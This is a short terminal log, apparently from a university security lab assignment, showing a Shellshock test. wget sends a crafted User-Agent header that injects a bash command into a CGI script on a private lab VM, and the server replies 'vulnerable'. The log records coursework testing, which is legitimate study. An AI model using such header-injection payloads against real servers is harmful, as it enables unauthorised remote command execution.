 mlr@mlr-VirtualBox:/media/sf_python-repos/au-syssec-e21-grp8-assignment3/logs$ wget -U "() { test;};e
cho \"Content-type: text/plain\"; echo; /bin/bash -c 'echo vulnerable'" http://10.0.2.9/cgi-bin/statu
s
--2021-11-04 19:00:15--  http://10.0.2.9/cgi-bin/status
Tilslutter 10.0.2.9:80... forbundet.
HTTP forespørgsel sendt, afventer svar... 200 OK
Længde: uspecificeret [text/plain]
Gemmer til: ‘status’
status                  [ <=>                               ]      11  --.-KB/s    in 0s
2021-11-04 19:00:15 (1,14 MB/s) - ‘status’ gemt [11]
mlr@mlr-VirtualBox:/media/sf_python-repos/au-syssec-e21-grp8-assignment3/logs$ cat status
vulnerable